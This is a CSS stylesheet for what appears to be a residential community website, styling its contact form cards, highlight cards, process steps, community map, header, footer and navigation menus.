.callout-bottom-swirl h2, .callout-bottom-swirl p { color: inherit; }

.callout-bottom-swirl .swirl-wrap { height: 334px; }

.callout-bottom-swirl .swirl-wrap img { position: absolute; top: 0; right: 0; left: 0; margin: auto; max-height: 314px; width: auto; }

.callout-bottom-swirl a.button { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { .callout-bottom-swirl { text-align: center; } }

@media print, screen and (min-width: 40em) { .callout-bottom-swirl { padding: 0 0 1.5rem; } }

@media print, screen and (min-width: 64em) { .callout-bottom-swirl { padding: 21rem 15px 4rem; background-image: url("/images/swirl-bottom-bg-lg.svg"); background-size: 100% 70%; background-position: center bottom; }
  .callout-bottom-swirl.alt { background-image: none; margin-top: 0; padding: 16rem 15px 4rem; }
  .callout-bottom-swirl.alt::before { content: ''; width: 100%; height: 100%; position: absolute; background-image: url("/images/swirl-bottom-bg-lg-alt.svg"); background-size: 100% 95%; background-repeat: no-repeat; background-position: center bottom; z-index: 0; bottom: 0; left: 0; }
  .callout-bottom-swirl .row { position: relative; overflow: visible; }
  .callout-bottom-swirl br { display: inline-block; }
  .callout-bottom-swirl .swirl-wrap { height: 150%; width: 50%; position: absolute; right: 0; bottom: 0; left: unset; }
  .callout-bottom-swirl .swirl-wrap.left { left: 0; right: unset; }
  .callout-bottom-swirl .swirl-wrap.left img { width: auto; height: auto; max-width: 100%; max-height: 130%; bottom: -40px; }
  .callout-bottom-swirl .swirl-wrap img { top: unset; bottom: -40px; max-height: 180%; max-width: unset; } }

@media screen and (min-width: 78.75em) { .callout-bottom-swirl .swirl-wrap.left img { max-height: 170%; }
  .callout-bottom-swirl.alt { padding: 22.5rem 15px 4rem; } }

/*======================================= Contact Form Options =======================================*/
.contact_form-options { width: 100%; max-width: 1300px; margin: 20px auto; }

.contact_form-options .card-click, .contact_form-options .card-details { border-radius: 10px; background-color: #fff; -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); color: #213F6F; }

.contact_form-options .form-select { visibility: hidden; }

.contact_form-options .card-click { margin: 0 auto; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; padding: 40px; text-align: center; }

.contact_form-options .card-click .img-wrap { height: 100px; margin-bottom: 20px; }

.contact_form-options .card-click .img-wrap img { max-height: 100%; width: auto; }

.contact_form-options .card-click h2 { font-size: 1.25rem; color: #213F6F; font-weight: 700; }

.contact_form-options .card-click .button-text { padding: 10px 25px; font-weight: 600; background-color: transparent; border: 3px solid #213F6F; font-size: 0.8rem; width: 100%; max-width: 200px; border-radius: 50px; margin: 0 auto; text-transform: uppercase; letter-spacing: 1.2px; -webkit-transition: border 0.3s ease-in-out; transition: border 0.3s ease-in-out; }

.contact_form-options .card-click.active, .contact_form-options .card-click:hover, .contact_form-options .card-click:focus { background-color: #23A5E6; color: #fff; }

.contact_form-options .card-click.active h2, .contact_form-options .card-click:hover h2, .contact_form-options .card-click:focus h2 { color: inherit; }

.contact_form-options .card-click.active .button-text, .contact_form-options .card-click:hover .button-text, .contact_form-options .card-click:focus .button-text { border-color: #fff; }

.contact_form-options .card-details { margin: 20px auto; position: relative; height: 0; display: block; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; overflow: hidden; padding: 0 20px; }

.contact_form-options .card-details form .ui-state-default, .contact_form-options .card-details form .ui-widget-content .ui-state-default, .contact_form-options .card-details form .ui-widget-header .ui-state-default { --border-color: #213F6F; background: #F7FEFF; color: #213F6F; border: 1.5px solid var(--border-color) !important; border-radius: 1.25rem; font-weight: 600; font-size: 0.7rem; padding: 0.2rem 1rem; text-transform: uppercase; height: 2.4rem; }

.contact_form-options .card-details form .ui-button, .contact_form-options .card-details form html .ui-button.ui-state-disabled:hover, .contact_form-options .card-details form html .ui-button.ui-state-disabled:active { border: none; background: transparent !important; display: block; width: 100%; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; left: unset; }

.contact_form-options .card-details form .ui-button-icon-only .ui-icon { left: calc(100% - 20px); }

.contact_form-options .card-details form .fm-answer input[type='radio'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.contact_form-options .card-details form .fm-answer input[type='radio']:after { content: ''; width: 16.35px; height: 16.35px; border-radius: 16.35px; top: 4px; left: 0; position: relative; background-color: #F2FDFF; display: inline-block; visibility: visible; border: 1.25px solid var(--border-color, #213F6F); }

.contact_form-options .card-details form .fm-answer input[type='radio']:checked:after { background-color: #213F6F; }

.contact_form-options .card-details form label + .fm-question { font-weight: 700; font-size: 0.7rem; }

.contact_form-options .card-details form .fm-qid-14, .contact_form-options .card-details form .fm-qid-19 { width: 90%; margin: 0 auto 20px; display: block; }

.contact_form-options .card-details form .fm-qid-14 .fm-answer, .contact_form-options .card-details form .fm-qid-19 .fm-answer { display: grid; font-size: 0.8rem; color: #213F6F; font-weight: 600; }

.contact_form-options .card-details form .fm-qid-14 .fm-answer { grid-template-columns: repeat(5, 20px 24px); }

.contact_form-options .card-details form .fm-qid-19 .fm-answer { grid-template-columns: repeat(2, 20px 35px); }

.contact_form-options .card-details::before { content: ''; width: 25px; height: 9px; position: absolute; left: 20px; top: -9px; background-image: url("/images/card-arrow.svg"); background-size: contain; background-position: bottom left; background-repeat: no-repeat; }

.contact_form-options .card-details .card-heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_form-options .card-details .card-heading img { margin: 0 8px 0 0; }

.contact_form-options .card-details h3 { text-transform: uppercase; font-weight: 500; letter-spacing: 2px; font-size: 0.9rem; margin: 0; }

.contact_form-options .card-details h3 br { display: none; }

.contact_form-options .card-details hr { border-bottom: 2px solid #23A5E6; margin: 10px 0; }

.contact_form-options .card-details :last-child { margin-bottom: 0; }

.contact_form-options .card-click.active + .card-details { height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; padding: 20px; overflow: visible; }

@media print, screen and (max-width: 63.99875em) { .contact_form-options .card-click.active { margin-bottom: 0 !important; } }

@media print, screen and (max-width: 63.99875em) { .contact_form-options .card-click, .contact_form-options .card-details { width: 100%; max-width: 352px; }
  .contact_form-options .card-click { margin-bottom: 0 !important; }
  .contact_form-options .card-click.active + .card-click { height: 100%; } }

@media print, screen and (min-width: 64em) { .contact_form-options { margin-top: 40px; }
  .contact_form-options .row.small-up-1 { position: relative; }
  .contact_form-options .row.small-up-1 .columns:nth-child(3n+2) .card-details::before { left: 0; right: 0; margin: auto; }
  .contact_form-options .row.small-up-1 .columns:nth-child(3n+3) .card-details::before { left: unset; right: 25%; margin: auto; }
  .contact_form-options .card-click { margin-bottom: 0; padding: 60px 40px; height: 419.16px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .contact_form-options .card-click h2 { font-size: 1.3rem; line-height: 1.25; }
  .contact_form-options .card-click .button-text { font-size: 1rem; }
  .contact_form-options .card-click:not(.active) { margin-bottom: 0 !important; }
  .contact_form-options .card-details { position: absolute; bottom: 0; left: 20px; text-align: left; padding: 40px; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; display: none; width: calc(100% - 40px); }
  .contact_form-options .card-details hr { margin: 20px 0; }
  .contact_form-options .card-details h3 { font-size: 1.5rem; }
  .contact_form-options .card-details form .ui-state-default, .contact_form-options .card-details form .ui-widget-content .ui-state-default, .contact_form-options .card-details form .ui-widget-header .ui-state-default { font-size: 1rem; height: 3rem; }
  .contact_form-options .card-details form .fm-answer input[type='radio']:after { width: 20px; height: 20px; border-radius: 20px; top: 4px; border: 1.5px solid var(--border-color, #213F6F); }
  .contact_form-options .card-details form label + .fm-question { font-weight: 700; font-size: 1rem; }
  .contact_form-options .card-details form .fm-qid-14, .contact_form-options .card-details form .fm-qid-19 { width: calc(100% - 10px); margin-left: 10px; }
  .contact_form-options .card-details form .fm-qid-14 .fm-answer, .contact_form-options .card-details form .fm-qid-19 .fm-answer { margin-top: 5px; display: grid; font-size: 1rem; color: #213F6F; font-weight: 600; }
  .contact_form-options .card-details form .fm-qid-14 .fm-answer { grid-template-columns: repeat(10, 24px 35px); }
  .contact_form-options .card-details form .fm-qid-19 .fm-answer { grid-template-columns: repeat(2, 24px 40px); }
  .contact_form-options .card-click.active + .card-details { display: block; padding: 40px; } }

.extra-content.extra-content_1 { background-color: #23AAE6; position: relative; color: #fff; }

@media print, screen and (max-width: 63.99875em) { .extra-content.extra-content_1 { margin-top: 60px; }
  .extra-content.extra-content_1 .align-middle:first-of-type > .columns:first-child img { margin-top: -100px; }
  .extra-content.extra-content_1::before, .extra-content.extra-content_1::after { content: ''; width: 101%; position: absolute; left: 0; right: 0; margin: auto; z-index: 0; height: 101%; background-repeat: no-repeat; }
  .extra-content.extra-content_1::before { top: -1px; background-image: url("/images/mobilecurve.svg"); background-size: contain; background-position: center 0; }
  .extra-content.extra-content_1::after { bottom: 0; background-image: url("/images/home-extra-1-bg-sm.svg"); background-size: contain; background-position: bottom right; } }

.extra-content.extra-content_1 > .row.columns { position: relative; z-index: 10; }

.extra-content.extra-content_1 h2 br { display: none; }

.extra-content.extra-content_1 h2, .extra-content.extra-content_1 h3, .extra-content.extra-content_1 h4, .extra-content.extra-content_1 p { color: inherit; }

@media print, screen and (min-width: 64em) { .extra-content.extra-content_1 { background-image: url("/images/home-extra-1-bg-lg.svg"); background-size: cover; background-position: top center; background-repeat: no-repeat; }
  .extra-content.extra-content_1 h2 br { display: inline-block; } }

.short-extra .extra-content.extra-content_1 { background-image: url("/images/extra-1-bg-sm-short.svg"); }

@media print, screen and (min-width: 64em) { .short-extra .extra-content.extra-content_1 { background-image: url("/images/extra-1-bg-lg-short.svg"); } }

/* ====================================== Footer =======================================*/
.page-footer { padding: 0; }

.page-footer .upper { padding: 20px; background-color: #0D81BE; color: #fff; }

.page-footer .upper hr { border-bottom: 1.5px solid #fff; }

.page-footer .upper .page-footer_nav ul a { color: #fff; text-transform: uppercase; font-weight: 500; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; letter-spacing: 1.2px; font-size: 0.7rem; }

.page-footer .upper .page-footer_nav ul a:hover, .page-footer .upper .page-footer_nav ul a:focus { color: #213F6F; }

.page-footer .upper li.rhp-life a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: 600; font-size: 0.9rem; }

.page-footer .upper li.rhp-life a svg { -webkit-transform: scale(1); transform: scale(1); margin-right: 5px; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.page-footer .upper li.rhp-life a:hover svg, .page-footer .upper li.rhp-life a:focus svg { -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (max-width: 63.99875em) { .page-footer .upper hr { margin: 20px 0 15px; }
  .page-footer .upper .page-footer_nav { text-align: left; }
  .page-footer .upper .page-footer_nav ul { width: 100%; max-width: 260px; margin: 0 auto; display: grid; grid-template-columns: 1fr 1fr; grid-gap: 10px; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .page-footer .upper .page-footer_nav ul { max-width: 358px; } }

@media print, screen and (min-width: 64em) { .page-footer .upper { padding: 1.5rem 15px 2rem; }
  .page-footer .upper .page-footer_nav ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .page-footer .upper .page-footer_nav ul a { font-size: 1rem; } }

.page-footer .lower { background-color: #213F6F; padding: 15px 10px; color: #fff; font-size: 0.7rem; }

.page-footer .lower img { max-width: 300px; margin: 0 auto 15px; }

.page-footer .lower img.susu { max-width: 220px; }

.page-footer .lower a { color: #fff; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; text-decoration: underline; }

.page-footer .lower a:hover, .page-footer .lower a:focus { color: #4CBBEA; }

@media print, screen and (min-width: 64em) { .page-footer .lower { padding: 20px 0; }
  .page-footer .lower img { margin: 0; }
  .page-footer .lower .large-order-1, .page-footer .lower .large-order-3 { max-width: -webkit-fit-content; max-width: -moz-fit-content; max-width: fit-content; } }

.resident-form-wrapper { padding: 0 0.75rem; }

.information-form-wrapper { padding: 0 1.5rem; }

.sell-community-form { padding: 0 0.75rem; }

.page-header { background-color: rgba(20, 64, 136, 0.75); color: #12353C; padding: 0; -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.3); box-shadow: 0 3px 20px rgba(0, 0, 0, 0.3); -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.page-header.is-stuck { background-color: #144088; }

.page-header_logo { margin: 15px 0; display: inline-block; }

@media print, screen and (max-width: 63.99875em) { .page-header.is-stuck .top-ribbon { background-color: #144088; }
  .page-header, #main-menu { padding-top: 0 !important; top: 0 !important; } }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 15px 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; font-size: 0.8rem; color: #fff; }
  .page-header a.social-link { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: inherit; font-weight: 600; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }
  .page-header a.social-link svg { margin-right: 5px; }
  .page-header a.social-link:hover, .page-header a.social-link:focus { -webkit-transform: scale(1.1); transform: scale(1.1); }
  .page-header .current-resident { color: inherit; font-weight: 600; text-align: right; }
  .page-header .current-resident a { display: block; color: inherit; font-weight: 500; text-transform: uppercase; letter-spacing: 1.2px; }
  .page-header hr { margin: 0; border-bottom: 1.5px solid #fff; }
  .page-header_branding { text-align: center; }
  .page-header_branding img { width: 300px; height: auto; }
  .page-header_logo { margin: 15px 0; } }

.highlights_cards { padding: 40px 20px 45px; position: relative; background-color: #DEF4FE; }

.highlights_cards:before { content: ''; height: 200px; width: 105%; background-image: url("/images/swirl-bottom-sm.svg"); background-size: cover; background-repeat: no-repeat; background-position: -10px top; position: absolute; top: -100px; left: 0; z-index: -10; }

.highlights_cards .card-click, .highlights_cards .card-details { border-radius: 10px; background-color: #fff; -webkit-box-shadow: 0 3px 25px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 25px rgba(0, 0, 0, 0.16); color: #213F6F; }

.highlights_cards .card-click { margin: 0 auto; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; padding: 20px; }

.highlights_cards .card-click .img-wrap { height: 189px; }

.highlights_cards .card-click .img-wrap img { border-radius: 50%; max-height: 100%; width: auto; }

.highlights_cards .card-click .name { text-transform: uppercase; letter-spacing: 2px; font-weight: 500; font-size: 1.2rem; margin: 10px 0 0; color: inherit; }

.highlights_cards .card-click hr.short { border-bottom: 3px solid #23A5E6; margin: 10px auto; width: 100%; max-width: 86px; }

.highlights_cards .card-click .title { font-weight: 700; font-size: 0.95rem; color: inherit; }

.highlights_cards .card-click .phone a { color: inherit; }

.highlights_cards .card-click:not(.alt).active, .highlights_cards .card-click:not(.alt):hover, .highlights_cards .card-click:not(.alt):focus { background-color: #23A5E6; color: #fff; }

.highlights_cards .card-click:not(.alt).active hr.short, .highlights_cards .card-click:not(.alt):hover hr.short, .highlights_cards .card-click:not(.alt):focus hr.short { border-bottom-color: #213F6F; }

.highlights_cards .card-details { margin: 20px auto; position: relative; height: 0; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; overflow: hidden; padding: 0 20px; }

.highlights_cards .card-details::before { content: ''; width: 25px; height: 9px; position: absolute; left: 20px; top: -9px; background-image: url("/images/card-arrow.svg"); background-size: contain; background-position: bottom left; background-repeat: no-repeat; }

.highlights_cards .card-details h3 { display: -webkit-box; display: -ms-flexbox; display: flex; text-transform: uppercase; font-weight: 500; letter-spacing: 2px; font-size: 0.9rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0; }

.highlights_cards .card-details h3 img { margin: 0 5px 0 0; }

.highlights_cards .card-details hr { border-bottom: 2px solid #23A5E6; margin: 10px 0; }

.highlights_cards .card-details p { font-size: 0.8rem; }

.highlights_cards .card-details :last-child { margin-bottom: 0; }

.highlights_cards .card-click:not(.alt).active + .card-details { height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; padding: 20px; overflow: visible; }

@media print, screen and (max-width: 63.99875em) { .highlights_cards .card-click:not(.alt).active { margin-bottom: 0 !important; } }

@media print, screen and (max-width: 63.99875em) { .highlights_cards .card-click, .highlights_cards .card-details { width: 100%; max-width: 352px; }
  .highlights_cards .card-click { margin-bottom: 0 !important; }
  .highlights_cards .card-click.active + .card-click { height: 100%; } }

@media print, screen and (min-width: 40em) { .highlights_cards { padding: 40px 20px 45px; margin-top: 100px; }
  .highlights_cards::before { height: 400px; top: -200px; } }

@media print, screen and (min-width: 64em) { .highlights_cards { padding: 0 30px 80px; }
  .highlights_cards:before { height: 550px; top: -250px; background-image: url("/images/swirl-bottom-lg.svg"); }
  .highlights_cards .row.columns { position: relative; }
  .highlights_cards .callouts .columns:nth-child(3n+2) .card-details::before { left: 0; right: 0; margin: auto; }
  .highlights_cards .callouts .columns:nth-child(3n+3) .card-details::before { left: unset; right: 25%; margin: auto; }
  .highlights_cards .myce-callout { margin: 0; height: calc(100% - 20px); }
  .highlights_cards .card-click { margin-bottom: 0; }
  .highlights_cards .card-click.alt { margin: 10px auto; height: 100%; padding: 40px 20px; }
  .highlights_cards .card-click .name { font-size: 1.2rem; }
  .highlights_cards .card-click .title, .highlights_cards .card-click .phone a { font-size: 1.1rem; }
  .highlights_cards .card-click hr { max-width: 98px; }
  .highlights_cards .card-click:not(.active) { margin-bottom: 0 !important; }
  .highlights_cards .card-details { position: absolute; bottom: 0; left: 0; text-align: left; padding: 40px; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; display: none; }
  .highlights_cards .card-details hr { margin: 20px 0; }
  .highlights_cards .card-details h3 { font-size: 1.5rem; }
  .highlights_cards .card-details p { font-size: 1rem; }
  .highlights_cards .card-click.active + .card-details { display: block; padding: 40px; } }

@media screen and (min-width: 78.75em) { .highlights_cards::before { top: -300px; } }

@media screen and (min-width: 90em) { .highlights_cards::before { top: -350px; } }

@media (min-width: 1790px) { .highlights_cards::before { top: -400px; } }

.highlights_acquisitions { padding: 0 0 20px; overflow: visible; z-index: 12; position: relative; }

.highlights_acquisitions img.noframe, .highlights_acquisitions img.noframe__rounded, .highlights_acquisitions img.picframe, .highlights_acquisitions img.innerframe { width: 100%; height: auto; max-width: 311px; margin: 0 auto 20px; }

.highlights_acquisitions p.name, .highlights_acquisitions p.info, .highlights_acquisitions p a.phone { text-align: center; color: #213F6F; }

.highlights_acquisitions p.name { font-size: 1.15rem; }

.highlights_acquisitions p.info { font-size: 0.95rem; font-weight: 700; line-height: 1.2; }

.highlights_acquisitions p.info a.phone { font-weight: 500; }

.highlights_acquisitions .form-wrap { background-color: #fff; border-radius: 10px; padding: 20px; -webkit-box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 50px rgba(0, 0, 0, 0.16); width: 100%; margin: 20px auto; max-width: 359; }

@media print, screen and (min-width: 40em) { .highlights_acquisitions .form-wrap { padding: 40px; } }

@media print, screen and (min-width: 64em) { .highlights_acquisitions { padding: 0 0 60px; }
  .highlights_acquisitions img.noframe, .highlights_acquisitions img.noframe__rounded, .highlights_acquisitions img.picframe, .highlights_acquisitions img.innerframe { max-width: 657px; }
  .highlights_acquisitions p.name { font-size: 1.8rem; }
  .highlights_acquisitions p.info { font-size: 1.45rem; } }

/*======================================= Highlights - Process =======================================*/
.highlights_process { position: relative; padding: 45px 10px 20px; }

.highlights_process > .row { position: relative; z-index: 10; }

.highlights_process:before { content: ''; width: 100%; height: 90%; background-image: url("/images/process-top-sm.svg"); background-size: cover; background-repeat: no-repeat; background-position: top center; position: absolute; bottom: 0; left: 0; z-index: 0; }

.highlights_process .step-wrap { background-color: #fff; padding: 20px; border-radius: 10px; margin: 10px auto; -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 15px rgba(0, 0, 0, 0.16); }

.highlights_process .step-wrap .step, .highlights_process .step-wrap h3 { font-weight: 700; color: #213F6F; }

.highlights_process .step-wrap .step { text-transform: uppercase; letter-spacing: 2px; font-size: 1rem; }

.highlights_process .step-wrap .icon-wrap { height: 100px; margin: 10px 0; }

.highlights_process .step-wrap .icon-wrap img { max-height: 100%; width: auto; }

.highlights_process .step-wrap h3 { font-size: 1.25rem; margin-bottom: 10px; }

.highlights_process .step-wrap .message p { font-size: 0.8rem; line-height: 1.4; margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { .highlights_process .step-wrap { width: 100%; max-width: 307px; } }

@media print, screen and (min-width: 64em) { .highlights_process { padding: 120px 15px 20px; }
  .highlights_process .step-wrap { height: calc(100% - 20px); }
  .highlights_process:before { height: 70%; background-image: url("/images/swirl-bottom-lg.svg"); } }

@media screen and (min-width: 78.75em) { .highlights_process { padding-top: 250px; } }

@media screen and (min-width: 90em) { .highlights_process { padding-top: 350px; } }

/*======================================= Highlights - Community Map =======================================*/
.highlights_community-map { padding: 2.25rem 10px 0; }

.highlights_community-map h2 { text-align: center; font-size: 1.4rem; }

@media print, screen and (min-width: 64em) { .highlights_community-map { padding: 140px 15px 0; position: relative; }
  .highlights_community-map::before { content: ''; width: 100%; height: 90px; position: absolute; left: 0; top: -35px; background-image: url("/images/map-bg-top.svg"); background-size: 105%; background-repeat: no-repeat; background-position: bottom center; z-index: -1; }
  .highlights_community-map h2 { font-size: 2.4rem; } }

.hlm-footer { background-color: #144088; color: #cacaca; font-size: 0.8rem; padding: 1rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.75rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #213F6F; }

.hlm-footer .footer-disclaimer-links a { color: #cacaca; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "futura-pt", sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #4CBBEA; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 100; background: #4CBBEA; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #4CBBEA; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right#main-menu { position: fixed; overflow-y: scroll; left: 0; right: 0; margin-top: 80px; background-color: #23AAE6; padding: 1.5rem 0 !important; }
  .top-bar_right#main-menu .current-resident, .top-bar_right#main-menu .mobile-social { color: #fff; font-weight: 600; text-align: left; padding: 0.3rem 0.9rem; padding-top: 10px; }
  .top-bar_right#main-menu .current-resident { font-size: 0.7rem; }
  .top-bar_right#main-menu .current-resident a.arrow { display: block; color: inherit; font-weight: 500; text-transform: uppercase; letter-spacing: 1.2px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; padding-right: 10px; }
  .top-bar_right#main-menu .current-resident a.arrow::before { width: 6px; height: 10px; background-image: url("/images/button-arrow-white.svg"); }
  .top-bar_right#main-menu .mobile-social { font-size: 0.9rem; }
  .top-bar_right#main-menu .mobile-social a.social-link { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: inherit; font-weight: 600; }
  .top-bar_right#main-menu .mobile-social a.social-link svg { -webkit-transform: scale(1); transform: scale(1); margin-right: 5px; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }
  .top-bar_right#main-menu .mobile-social a.social-link:hover svg, .top-bar_right#main-menu .mobile-social a.social-link:focus svg { -webkit-transform: scale(1.1); transform: scale(1.1); }
  .has-submenu > a > span { padding: 0 1.5rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.75rem; }
  .has-submenu[aria-expanded="true"] > a { color: #213F6F; background: #144088; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  ul.menu-main { display: grid; grid-template-columns: 1fr 1fr; text-align: left; background: transparent; }
  ul.menu-main li { background: transparent; }
  ul.menu-main li a { font-size: 0.7rem; color: #fff; font-style: normal; font-weight: 500; background: transparent !important; text-align: left; text-transform: uppercase; letter-spacing: 1.2px; padding: 10px .9rem; }
  .menu { background: #4CBBEA; }
  .menu-main { padding: 0; }
  .menu-main .menu { padding: 0.5rem 0 0.5rem; }
  ul.menu a { padding: 0.3rem 0.9rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #213F6F; background-color: transparent !important; } }

@media print, screen and (min-width: 64em) { .top-bar_right, .top-bar, ul.menu-main { background: transparent; }
  ul.menu-main { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 5px 0; }
  ul.menu-main > li { background: transparent; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 500; background: transparent !important; color: #fff; font-size: 0.8rem; text-transform: uppercase; letter-spacing: 1.2px; }
  .menu-main_nav-link::before { content: ""; bottom: 5px; width: 0; height: 0.075rem; background-color: #fff; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #fff !important; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.5rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #fff; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #213F6F; color: #fff; }
  .menu-main_submenu-item.active > a { background: #213F6F; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #152948; }
  .menu-main_submenu-item { background: #fff; }
  .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #fff; }
  .menu > li > .submenu { margin-top: 0.5rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.5rem; border: 0; -webkit-box-shadow: 0 0.35rem 0.75rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.35rem 0.75rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.5rem 0.5rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.5rem 0.5rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #213F6F; color: #fff; } }

.sub-bar h2 { font-weight: 700; }

